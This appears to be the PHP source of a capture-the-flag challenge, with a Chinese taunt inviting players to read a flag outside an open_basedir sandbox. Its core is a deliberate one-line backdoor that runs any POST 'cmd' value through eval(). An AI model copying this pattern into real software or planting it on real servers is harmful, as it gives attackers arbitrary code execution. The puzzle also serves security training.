 ini_set('open_basedir', '/www/admin/localhost_81/wwwroot/class02' . $dir);
error_reporting(0);
if(isset($_POST['cmd'])){
    $cmd = $_POST['cmd'];
    if($cmd)
    {
        eval($cmd);
    }
    else{
        echo "给你留个后门又能怎样？能拿到我根目录下的flag么？";
    }
}